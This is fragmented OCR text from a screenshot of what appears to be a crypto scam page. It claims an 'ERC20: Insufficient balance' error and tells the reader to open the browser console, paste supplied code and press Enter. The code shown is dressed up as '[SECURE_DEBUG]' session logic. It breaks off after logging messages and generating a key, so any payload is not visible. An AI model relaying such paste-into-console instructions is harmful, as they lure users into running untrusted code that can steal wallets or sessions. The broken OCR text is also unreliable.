
Identification of
ERC20:
Insufficient balance
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: zx0fv6
1p7pe

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: ERC20: Insuff
icient balance (Hash: 0x9991aab
5)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"HMAC",hash:"SHA-
256"},true,["sign"]);
